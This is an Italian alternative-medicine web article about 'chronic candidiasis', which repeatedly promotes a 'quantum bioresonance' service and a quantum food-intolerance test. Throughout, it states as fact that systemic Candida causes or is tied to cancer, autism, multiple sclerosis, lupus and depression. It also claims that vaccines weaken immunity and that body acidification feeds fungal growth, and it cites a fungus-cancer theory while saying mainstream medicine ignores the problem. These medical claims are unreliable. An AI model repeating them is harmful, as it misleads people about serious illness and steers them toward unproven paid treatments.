href=/articoli/intolleranze-alimentari-cause-e-soluzioni-olistiche>intolleranze alimentari</a>.</p><p>E, a causa della stretta relazione tra intestino, sistema immunitario, sistema endocrino e sistema nervoso, possa causare sintomi come la depressione, sindrome premestruale, alopecia, insonnia, impotenza, patologie digestive, allergie, dermatiti, diabete, malattie autoimmuni e così via.</p><p>La Candida polmonare è difficilissima da guarire e provoca anche scompensi cardiaci, perché ostruisce il flusso di sangue cuore – polmone.</p><p><strong>Insomma è coinvolta in buona parte dello spettro delle patologie umane.</strong></p><p>Paradossalmente, anche a causa di questa vastissima patologia associata è molto difficile da diagnosticare.</p><p>Chi andrebbe a pensare che la causa primaria di una depressione sia una candidosi? Bisogna avere conoscenza delle recenti ricerche scientifiche sul cervello enterico e conoscere i meccanismi della Candida, che viene in genere vista come un problema secondario (Candida vaginale recidivante).</p><p>Si spiega così ad esempio la scarsa efficacia delle cure locali della Candida vaginale, che indeboliscono il sistema immunitario nella mucosa vaginale e non ripristinano le funzionalità della Candida nell’intestino.</p><p>Le cause della candidosi sono molte: dall’intestino infiammato (disbiosi), ad un indebolimento del sistema immunitario (antibiotici, vaccini, malattie debilitanti, metalli pesanti, inquinamento ecc.), fino al contagio anche per via parentelare (sangue) – studiato tramite confronto del DNA.</p><p>Ci sono casi ad esempio in cui tra due partner si verifica un continuo contagio reciproco tra la Candida vaginale e irritazioni o dermatiti del pene, che magari si presentano solo come un senso di fastidio o di bruciore.</p><p>Peraltro spesso nel maschio la candidosi, oltre a generare infezione prostatica, provoca la balanopostite, che si presenta sotto forma numerose chiazze eritematose (rosse) spesso ricoperte di materiale biancastro, piccole, vellutate, lucide, localizzate al glande (parte terminale del pene) e al prepuzio (pelle che ricopre il glande) accompagnate da prurito e bruciore.</p><p>Le infezioni da Candida sono una forma patologica con diffusione in rapida crescita sebbene non ci sia molta consapevolezza del fenomeno in ambiente medico ortodosso. Uno studio realizzato in Nuova Zelanda dieci anni, fa aveva già dimostrato questa tendenza all’aumento della candidosi.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=candida-e-stress>Candida e stress</h2><p>La vita quotidiana coi suoi ritmi frenetici e il peso in crescita di un inquinamento ambientale onnipresente, l’alimentazione industriale e lo stress relazionale che spesso accumuliamo, costituiscono dei buoni presupposti per accusare dei malesseri che, trascurati, sono una buona base di partenza per patologie occulte di rilevante importanza per la nostra salute.</p><p>Probabilmente uno degli stati di malattia meno riconosciuti, e purtroppo crediamo invece molto diffusi, è una sorta di infezione cronica da Candida albicans (che d’ora in poi chiameremo anche solo “Candida”): assale il nostro organismo in maniera estesa, si organizza in colonie nei singoli organi, oppure si diffonde dall’intestino, sua primaria residenza, verso obiettivi scelti con cura tra quelli meno difesi e floridi del nostro corpo. Questa infestazione nascosta dà origine a una serie di disturbi che ormai costituiscono una specie di sindrome ben delineabile e identificabile, sebbene con una certa pazienza e costanza.</p><h2 id=quali-i-sintomi-di-questa-epidemia>Quali i sintomi di questa epidemia</h2><p>Riconoscerla è semplice: forte prurito, dolore e irritazione della vulva (la parte esterna della vagina), unitamente a perdite dense e biancastre, che assomigliano alla ricotta o al latte cagliato. Anche l’odore delle “perditine” è caratteristico: ricorda quello dei panetti di lievito usati per preparare pane, pizze.</p><h2 id=quali-e-quanti-altri-disturbi-causa>Quali e quanti altri disturbi causa</h2><h3 id=disturbi-causati-dalla-candida-a-livello-digestivo>Disturbi causati dalla candida a livello digestivo:</h3><ul> <li>Rallentamento della digestione;</li> <li>meteorismo, flatulenza;</li> <li>gonfiore e dolore addominale;</li> <li>intolleranze alimentari e allergie;</li> <li>sovrappeso corporeo e difficoltà a dimagrire;</li> <li>compulsioni alimentari;</li> <li>ritenzione idrica;</li> <li>infiammazione del tubo digerente.</li> </ul><h3 id=disturbi-causati-dalla-candida-a-livello-genitale-e-urinario>Disturbi causati dalla candida a livello genitale e urinario:</h3><ul> <li>secrezioni vaginali biancastre;.</li> <li>prurito, bruciore e fastidio a livello vaginale;</li> <li>rapporti sessuali dolorosi per la donna;</li> <li>cistiti croniche;</li> <li>infiammazioni apparato genitale maschile e femminile.</li> </ul><h3 id=disturbi-causati-dalla-candida-a-livello-psicologico>Disturbi causati dalla candida a livello psicologico:</h3><ul> <li>Sindrome da fatica cronica;</li> <li>agitazione e istabilità dell’umore;</li> <li>ansia, insonnia, depressione.</li> </ul><h3 id=altri-disturbi>Altri disturbi</h3><ul> <li>Rossori e pustole biancastre sulla mucosa della bocca, nelle pieghe dell’inguine e sotto il seno, negli organi sessuali;</li> <li>infezione alle orecchie e congiuntiviti;</li> <li>dolori muscolari e articolari;</li> <li>problemi cutanei e squilibri ormonali.</li> </ul><p>Molti dei sintomi e dei disturbi più comuni che ci affliggono al giorno d’oggi (stanchezza, gonfiori, confusione mentale, artrite, allergie, depressione e sclerosi multipla) possono essere ricondotti a una sconcertante origine: i lieviti.</p><p>L’eccessivo sviluppo del lievito, la cosiddetta Candida, è oggigiorno un’epidemia e colpisce milioni di persone. Secondo stime prudenti, un individuo su tre soffre di sintomi o condizioni a esso collegate.</p><p>Le donne associano subito la candida all’infezione vaginale da lievito, mentre gli uomini alla parola fungo pensano si tratti del problema delle unghie dei piedi. E invece c’è di più.</p><p>Oltre alle condizioni già citate, <strong>la candida è associata a sintomi persistenti quali otiti, sinusiti, infezioni del tratto respiratorio superiore, sindrome premestruale, fibromi, endometriosi, ipotiroidiusmo, ipoglicemia, acne e ansia, come pure a condizioni più gravi come patologie autoimmuni, fibromialgia, lupus, autismo e persino tumori.</strong></p><p>Come è possibile che il lievito rappresenti un fattore di salute talmente rilevante, se così tante persone non ne sanno nulla?</p><p>Semplice: perché la medicina occidentale seguita tranquillamente a ignorare il legame tra il suo sviluppo eccessivo e l’abuso di farmaci, soprattutto antibiotici, nonché di altri comuni fattori responsabili, tra i quali l’alimentazione e l’aria che respiriamo.</p><p>Attualmente si tende a considerare l’infezione da candida come una sindrome medica complessa, che prende il nome di sindrome da lieviti o candidosi cronica.</p><p>Questa sindrome può causare un ampio spettro di sintomi in tutti gli apparati dell’organismo, quale il gastrointestinale, urogenitale, il sistema endocrino e il sistema immunitario, che sono i più sensibili all’infezione con maggior frequenza.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=quali-sono-i-fattori-che-alimentano-la-proliferazione-della-candida>Quali sono i fattori che alimentano la proliferazione della candida</h2><p>Le principali cause della proliferazione della Candida Albicans sono: antibiotici, steroidi (cortisone, prendnisone), pillola anticoncezionale, terapia ormonale sostitutiva, cattiva alimentazione, chemioterapia, radiazioni, metalli pesanti, abuso di alcol, droghe e stress.</p><p>Contribuiscono anche i metalli pesanti nelle amalgame d’argento, il piombo e il cadmio nell’aria inquinata. Tutti questi fattori distruggono direttamente o indirettamente i batteri buoni del tratto gastrointestinale, permettendo al lievito di prendere il sopravvento.</p><p>La profilerazione del lievito viene favorita da un’alimentazione ricca di zuccheri e carboidrati raffinati, latticini, alcol, alimenti industriali e ormoni secreti in conseguenza di alti livelli di stress.</p><p>Lo stress acuto e cronico fa aumentare il cortisolo, un ormone prodotto dalle surrenali (piccole ghiandole situate sopra ciascun rene). A sua volta il cortisolo in eccesso fa salire la glicemia. Per il fungo è indifferente che i maggiori livelli di zucchero nell’organismo siano dovuti a uno snack o a un episodio di fortissimo stress; usa quello zucchero come carburante per riprodursi.</p><p>La teoria della sindrome da Candida (o da lieviti) ipotizza che quando l’organismo si debilita in seguito a particolari vicende dell’esistenza e il sistema immunitario (in particolare dell’intestino) si indebolisce, la candida coglie l’opportunità per stendere il suo territorio all’interno del corpo umano, passando dalla forma innocua a quella patogena e dando luogo a una serie di problemi di salute anche molto gravi, colonizzando vari organi (bronchi, polmoni, cervello e altri) che raggiunge attraverso il flusso sanguigno.</p><p>Già nel 1978 il dott. Truss dimostrò che la trasformazione del lievito sporigeno candida alla forma miceliale era dovuta in gran parte alla distruzione della flora batterica intestinale. I motivi di questa distruzione, e comunque dell’indebolimento del sistema immunitario, possono essere vari e tutti insieme concorrono alla determinazione della situazione patologica.</p><p>L’alimentazione errata, l’uso di antibiotici o di altri farmaci, lo stress, le vaccinazioni, l’uso di terapie ormonali o della pillola contraccettiva, l’intossicazione da metalli pesanti, infezioni virali o batteriche ricorrenti, errati stili di vita, gravidanze e problemi mestruali, patologie del metabolismo come il diabete ecc. conducono a una situazione di indebolimento del sistema intestinale, la sede più importante delle difese immunitarie dell’organismo.</p><p>La Candida è in effetti il risultato del moderno stile di vita che effettivamente non esisteva cinquant’anni fa. Le cifre di questa epidemia sono impressionanti. In passato le infezioni da candida ricorrevano solo nei neonati molto deboli e nei diabetici.</p><p>Oggi si stima che circa il 33% degli statunitensi sia affetto da candida, sebbene il fenomeno rimanga misconosciuto dato che i sintomi possono essere scambiati per quelli di altre patologie.</p><p>Circa un terzo dei pazienti di Candida soffre di una micosi sistematica, cioè altri organi oltre l’intestino sono vittima della micosi. Si presume che in Germania fino a 10.000 persone all’anno muoiano a causa di un infezione di funghi, in generale Cadida albicans. E secondo il dott. Trowbridge, un terzo della popolazione dei paesi industrializzati occidentali è affetto da Candida in una forma o nell’altra.</p><p>Oggi milioni di persone hanno, dunque, sentito parlare della Candida albicans, però è probabile che ancora la scienza medica ufficiale non abbia ben recepito le scoperte dei medici olistici e dei naturopati in questo ambito.</p><p>Per la maggior parte dei medici, infatti, la Candida è pur sempre solo una forma di infezione vaginale o orale (mughetto). Molti dunque ignorano la possibilità di una sindrome da candida ben più grave e sistemica, altri ritengono sia sovradiagnosticata e altri ancora addirittura la scomunicano in quanto a loro parere non sarebbe ancora stata provata. I sintomi in effetti sono evanescenti e molto simili a quelli di altre sindromi, come quella da affaticamento cronico o la depressione.</p><p>La <a href=https://it.wikipedia.org/wiki/Candidosi target=_blank rel=noopener>candidosi</a> è dunque un’infezione da funghi del genere Candida di cui candida albicans è la più comune.</p><p>Le donne sono otto volte più predisposte alle infestazioni degli uomini, sebbene negli ultimi anni si siano appurate condizioni di infezioni croniche molto diffuse in entrambi i sessi.</p><p>Le cause riguardano l’odierna vita stressante, l’uso di prodotti chimici, l’alimentazione industriale, con eccessivi zuccheri e carboidrati, le carenze vitaminiche, i virus e i traumi emotivi concorrono alla formazione di questa situazione.</p><p>Inoltre va tenuta presente l’acidificazione che è una caratteristica sempre più evidente dei nostri organismi. La micosi è infatti, spesso, il risultato di un terreno troppo acido, molto favorevole allo sviluppo dei funghi.</p><p>Ricordiamoci che in ogni forma di candidosi è presente la candida intestinale, la candidosi intestinale è quindi a sua volta una forma particolare di disbiosi, ossia un’alterazione della flora intestinale.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=candida-e-psicosomatica>Candida e psicosomatica</h2><p>La Candida è la conseguenza e il sintomo di problematiche ben più profonde, che risiedono nella parte emozionale e mentale, e che variano da individuo a individuo.</p><p>Ricordiamo che l’intestino è il nostro secondo cervello (il cervello enterico); esso è infatti legato direttamente al cervello e al sistema nervoso centrale. Basti pensare che quando siamo preoccupati, ansiosi e stressati, immediatamente ne risentiamo a livello dell’apparato digerente e in particolare dell’intestino.</p><p>Un’infezione da Candida che invade l’intestino è il sintomo di un sovraccarico tossinico, di un indebolimento della flora batterica, di un affaticamento dovuto a un’alimentazione errata e disordinata, di lunghi e continui periodi di stress. Cosa succede però nell’ambito del cervello più nobile, dove risiedono il pensiero, la mente, le emozioni?</p><p>È come quando un marinaio perde il controllo del timone della barca, rimanendo così in balìa delle onde alte e minacciose.</p><p>Vi è una vulnerabilità di fondo, profonda e dolorosa, nei confronti delle varie situazioni difficili che la vita ci pone sul cammino; un modo di vedere la realtà con stereotipi e regole rigide e intransigenti.</p><p>Questo atteggiamento soffoca la parte più spontanea e istintiva offuscando la personalità e facendoci perdere il contatto con la nostra vera identità e il vero scopo della nostra vita.</p><h2 id=le-cause-emozionali-l’intestino,-il-secondo-cervello>Le cause emozionali: l’intestino, il secondo cervello</h2><p>Il legame simbolico di questi due organi porta alla luce aspetti affascinanti che fanno comprendere l’insorgenza di disturbi e problematiche.</p><p>Se osservassimo cervello ed intestino potremmo rimanere facilmente colpiti dalla grande somiglianza delle loro strutture, ma se andassimo a valutare la loro funzionalità potremmo rimanerne sbalorditi: entrambi assimilano informazioni estremamente importanti per l’organismo e producono degli scarti, le feci ed i pensieri.</p><p>Come affermava Paracelso: “Ciò che sta in basso è in alto e ciò che è in alto è anche in basso”.</p><p>L’intestino è il luogo oscuro, considerato spesso come luogo degli inferi, è un posto dove si materializza il grande progetto alchemico: il cibo diventa energia vitale, diventa vita.</p><p>In questo infinito labirinto avviene un grande rituale di purificazione, i rifiuti organici vengono espulsi ma anche tutto quello che a livello psichico risulta “indigeribile”.</p><p>Il labirinto è l’archetipo dell’oscurità e nell’ombra e nelle tenebre risiedono gli istinti più vergognosi, come nell’intestino hanno sede le pulsioni trasgressive.</p><p>Diversi possono essere i problemi legati a questo organo, ma quelli più diffusi sono sicuramente stipsi e colite.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=per-fare-un-riepilogo>Per fare un riepilogo</h2><p>Si può dunque affermare che l’infezione da candida prosegue per tappe mano a mano che si verificano determinate condizioni biologiche, fisiologiche, di modifiche del terreno (PH).</p><ul> <li>La presenza iniziale della Candida nella forma simbiotica evolve in quella patogena al verificarsi delle condizioni di debolezza del sistema immunitario di cui si e detto. La candida colonizza allora l’intestino e il tratto digerente con conseguente bruciore di stomaco, meteorismo, flatulenza, prurito anale, vaginiti ecc.</li> <li>Con l’indebolimento progressivo che ne consegue c’è il propagarsi ad altre zone corporee che porta ad altre patologie sia di organi interni che di superficie come: il piede d’atleta, infezioni di cute e unghie. Le strutture simili a radici della nuova candida penetrano nel rivestimento dell’intestino permettendo così alle proteine non ancora digerite di passare nel sangue. Il corpo le scambia per antigeni e risponde con reazioni allergiche (orticaria, febbre da fieno ecc.) che a loro volta riducono il potere del sistema immunitario;</li> <li>Le colonie fungine trasformate in masse lanuginose e simili appunto alla muffa sul pane penetrano nei tessuti per cibarsi e rilasciano le loro tossine che danneggiano i tessuti stessi e producono infiammazioni. Le conseguenze sono malattie di vario tipo secondo gli organi o i tessuti colpiti: vaginiti, diarrea, sinusiti, otiti, asma, lupus, sindrome premestruale, calcoli renali ecc. In questo caso di diffusione globale l’organismo diventa sensibile a sostanze normalmente innocue come profumi, sostanze chimiche, pesticidi, gas di scarico ecc. Nei bambini, i sintomi di una infezione diffusa iniziano con otiti croniche e coliche.</li> <li>La colonizzazione arriva a interessare il sistema nervoso centrale producendo emicranie, irritabilità, letargia, confusione mentale, perdita di memoria, depressione, sbalzi d’umore ecc.</li> <li>Nella fase finale della candidosi avanzata si può arrivare a disfunzioni della tiroide (ipertiroidismo) e altre disfunzioni organiche e ormonali sino al collasso surrenale. Secondo alcuni autori, la candida trasportata dal sangue e dalla linfa in tutto il corpo grazie alla presenza di acidosi può anche portare, in concomitanza con elevati stress dell’organismo a conflitti di natura psico-emotiva, che indeboliscono ancor più il sistema immunitario, al cancro.</li> </ul><p>Come afferma il dott. Simoncini, che ha studiato appunto le connessioni tra funghi e cancro, è il limitato stato attuale delle conoscenze scientifiche e tecniche che impediscono la visualizzazione della candida in tutte le sue forme vitali e adattamenti che essa riesce a realizzare. Altrimenti non si spiegherebbe come mai si assiste frequentemente a candidosi recidivanti così pervicaci da resistere a qualsiasi trattamento e che procedono in direzione cronica irreversibile.</p><p>Questo perché la candida, nel momento in cui viene attaccata dal sistema immunologico dell’ospite, oppure da un trattamento antimicotico convenzionale, si difende trasformandosi in elementi sempre più piccoli e indifferenziati, ancorché integralmente fecondi, fin quasi a occultare la propria presenza sia all’organismo parassitato sia ad eventuali indagini diagnostiche.</p><p>E ancora: la candida è stata studiata solo in un ambito patogeno, cioè solo in rapporto ai tessuti di rivestimento di un organismo malato. In realtà la candida possiede una valenza aggressiva diversificata in funzione del tessuto interessato; è solo nel connettivo o nell’ambiente connettivale difatti, e non nei tessuti differenziati, che trova le condizioni di un’espansione illimitata.</p><h2 id=alimentazione-zuccheri,-latticini-e-alcool>Alimentazione: zuccheri, latticini e alcool</h2><p><strong>La dieta errata che si segue ormai abitualmente in occidente è un’altra delle maggiori cause di infezione da miceti. Come abbiamo visto, questi microrganismi si cibano sostanzialmente di zuccheri come il glucosio, il fruttosio e anche il lattosio (lo zucchero contenuto in latte e latticini che la candida può assorbire per la sua crescita).</strong></p><p>Tutti gli autori, infatti, sono concordi nell’affermare che seguire solo una terapia antimicotica non può dare dei grandi risultati di efficacia sino a quando non ci si arrende a una dieta pensata in funzione anticandida. Su quale dieta e quali alimenti assumere e quali evitare ci sono alcune divergenze come vedremo in seguito. Però si può dire che sull’astensione da cibi contenenti zuccheri e sull’evitare latte e latticini ci sia una totale concordanza.</p><h2 id=quando-c’è-il-desiderio-di-zuccheri>Quando c’è il desiderio di zuccheri</h2><p>Sembrerà incredibile, ma la voglia di zuccheri alla fine di un pasto è spesso un segnale della Candida che, essendo diventata un fungo, si nutre di carboidrati semplici.</p><p>Pertanto, se essa non riceve del cibo sufficiente, inizia a morire producendo varie tossine che, entrando nel flusso sanguigno, agiscono sul SNC (Sistema Nervoso Centrale) stimolando il soggetto a mangiare qualcosa di dolce.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=candida-e-sviluppo-di-intolleranze-alimentari>Candida e sviluppo di intolleranze alimentari</h2><p>Dato che la candida risiede nell’intestino tenue creando uno squilibrio, di conseguenza aumenta enormemente la possibilità di sviluppare intolleranze alimentari.</p><p>Queste contribuiscono ad alterare l’equilibrio intestinale già compromesso, perciò fare il <a href=/servizi/checkup-quantistico>test sulle intolleranze alimentari</a> e molto importante; tuttavia il lavoro principale sarà da fare sul terreno e quindi sull’equilibrio acido-base, altrimenti non si risolve la situazione, ma si entra in un circolo vizioso, dove si diventa intolleranti anche agli alimenti permessi.</p><h2 id=alimenti-da-evitare-in-caso-di-candidosi>Alimenti da evitare in caso di candidosi</h2><ul> <li>Zuccheri semplici, frutta, cereali raffinati, alcolici;</li> <li>lieviti: pane, pizza, focacce, crackers, grissini, tutto ciò che è fermentato o lievitato;</li> <li>latte e latticini compreso lo yogurt;</li> <li>gelati, dessert e dolciumi di tutti i tipi;</li> <li>cibi in scatola o comunque conservati;</li> <li>succhi di frutta in scatola o lattina;</li> <li>cibi grassi e fritti;</li> <li>alcolici, vino, birra ecc.</li> </ul><h2 id=l-importanza-dell’equilibrio-acido-basico>L'importanza dell’equilibrio acido-basico</h2><p>Le infezioni da Candida albicans si vanno sempre più diffondendo in concomitanza con la crescita dell‘acidosi dell’organismo. L’eccesso di acidità nel corpo comporta la nascita di una situazione che evolve verso la patologia su vari fronti e interessando vari organi e apparati.</p><p>Alcune persone non riescono a metabolizzare bene gli zuccheri andando incontro a sovrappeso e diabete, altri metabolizzano male le proteine e sviluppano malattie reumatiche o renali, altri non riescono a metabolizzare il sale creando così situazioni patologiche di ritenzione idrica, altri infine metabolizzano male gli acidi stessi assorbiti direttamente o formatisi nell’organismo.</p><p>Il disequilibrio acido-basico a favore dell’acidità è favorevole alla proliferazione delle micosi. Anche artrosi, sciatica, raffreddore cronico, depressione ecc. Sono malattie che talvolta possono essere ricondotte a un disequilibrio acido-base, ossia del “terreno”.</p><p><strong>L’acidificazione dell’organismo (cioè l’accumulo di acidi in esso) non è tuttavia solo il risultato di un’alimentazione squilibrata, ma può derivare anche da altre cause.</strong></p><h3 id=vediamone-alcune>Vediamone alcune:</h3><ul> <li>mancanza di esercizio fisico e quindi carenza di ossigeno dei muscoli;</li> <li>fatica o sforzi fisici (acido lattico);</li> <li>carenza di vitamine ed oligoelementi che impedisce la trasformazione e neutralizzazione degli acidi;</li> <li>eccessivo consumo di carne (acido urico);</li> <li>caffè, tè (acido tannico);</li> <li>tabacco (nicotina);</li> <li>superlavoro (stress);</li> <li>analgesici (acido acetilsalicilico);</li> <li>dolciumi e grassi (acido acetico);</li> <li>carne salmistrata, formaggi con aggiunta di calcio e sodio (acido nitrico);</li> <li>bevande gassate e alcolici.</li> </ul><h2 id=perché-in-estate-e-in-vacanza-aumenta-sempre>Perché in estate e in vacanza aumenta sempre</h2><p>Le candidosi proliferano soprattutto grazie al clima caldo-umido, questi miceti unicellulari, detti lieviti, sono normalmente presenti nella microflora vaginale e, con il caldo e l’umidità, è facile che si moltiplichino fino a prendere il sopravvento, approfittando di costumi, asciugamani e sdraio bagnati.</p><p>Il primo consiglio, quindi, è di non tenere indosso indumenti umidi e di non farsi prestare costumi, pant o teli-mare, che potrebbero diventare veicolo di contagio.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=trasmissione-con-i-rapporti-sessuali>Trasmissione con i rapporti sessuali</h2><p>Certamente, le vie del contagio vanno da “lui” a “lei” e da “lei” a “lui”. Per questo motivo, bisognerebbe proteggersi col preservativo, specie se si hanno rapporti occasionali.</p><p>L’ideale sarebbe anche fare una rapida ispezione del partner: se sono presenti dei puntini rossi sul glande … fate attenzione! Potrebbe avere una balanopostite, un’infiammazione dovuta alla Candida o ad altri germi come il <a href=http://it.wikipedia.org/wiki/Trichomonas_vaginalis target=_blank rel=noopener>trichomonas</a>.</p><h2 id=che-cosa-accade-se-si-trascura>Che cosa accade se si trascura</h2><p>La micosi può espandersi dando luogo alle infezioni inguino-crurali, che colpiscono l’inguine e l’interno cosce. La pelle diventa molto arrossata e irritata al punto che il solo sfregamento delle cosce provoca dolore.</p><p>Non solo, a volte compare una sovrainfezione da <a href=http://it.wikipedia.org/wiki/Tinea_cruris target=_blank rel=noopener>Tinea cruris</a>, un altro fungo che provoca un forte eritema, con piccole “bollicine” color rosso fuoco ma con i bordi bianchi che danno un inteso prurito. Per questa ragione, una volta uscite dal mare o dalla piscina, occorre asciugare bene le pieghe inguinali e, eventualmente, cospargerle di talco assorbente, come quello mentolato o medicato con agenti antimicotici, la stessa raccomandazione è valida se si suda molto.</p><h2 id=come-prevenire-le-ricadute>Come prevenire le ricadute</h2><p>Innanzitutto, è bene seguire un’adeguata igiene, usando salviette per il bidet personali ed evitando di scambiarsi asciugamani e indumenti intimi.<br>Chi è soggetta a infezioni da Candida dovrebbe usare, a titolo preventivo, dei detergenti intimi addizionati di sostanze antimicotiche o arricchiti di estratti di malva, calendula, lavanda, tea tree oil o olio di Neem. In mancanza d’altro, vanno bene dei lavaggi e irrigazioni con acqua e bicarbonato di sodio.<br>Inoltre, bisogna combattere la stipsi con delle bustine di Psyllium (fibra vegetale da assumere prima dei pasti) e fare dei cicli di una ventina di giorni con l’integrazione di fermenti lattici, che riequilibrano la flora batterica intestinale punto di partenza della candida.</p><p> </p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h6> </h6><h6>Bibliografia ed altre fonti</h6><ol> <li>Valerio Pignatta – marzo 2008, “Guarire le Infezioni da Candida” – Ed. Macro;</li> <li>Rivista Starbene, agosto 2011, n°8- pag.72-73;</li> <li>Ann Boroch – aprile 2010, “La vera causa di Molte Malattie” – Ed. Il punto D’incontro;</li> <li>Patrick Vèret, Yvonne Parquer – giugno 2007, “Manuale di Nutripuntura” – Tecniche Nuove;</li> </ol><h6>Altri articoli che potrebbero interessarti</h6><ul> <li><a href=/articoli/intolleranze-alimentari-cause-e-soluzioni-olistiche>Intolleranze alimentari: sintomi, cause e prevenzione</a></li> <li><a href=/articoli/acidita-e-malattie-cause-e-soluzioni-olistiche>Acidità e malattie: le cause e le soluzioni naturali e olistiche più efficaci per mantenersi in piena salute</a></li> </ul> </div> </div><div class="sp-module-content-bottom clearfix"><aside class="sp-module "><div class=sp-module-content><div id=mod-custom146 class="mod-custom custom"><div class=clearfix><p><strong><img src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src=/images/professionisti/luigina-bernardi.jpg class=jspeed-img-lazyload alt="luigina bernardi" width=107 height=146 style="margin-right: 10px; margin-bottom: 